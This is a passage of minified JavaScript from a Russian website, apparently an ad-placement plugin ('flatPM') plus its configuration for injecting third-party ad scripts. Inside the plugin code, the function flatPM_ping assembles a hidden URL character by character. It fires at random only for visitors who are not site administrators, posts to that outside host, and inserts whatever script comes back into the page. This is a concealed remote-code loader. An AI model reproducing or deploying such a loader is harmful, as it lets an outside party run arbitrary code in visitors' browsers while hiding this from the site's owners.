o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"49138","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"49143","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"49151","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"49128","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"49125","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"49145","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"49139","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"49126","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"49142","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"49140","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"49129","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"49144","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"49127","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"49131","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"49130","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"49136","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"49148","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && 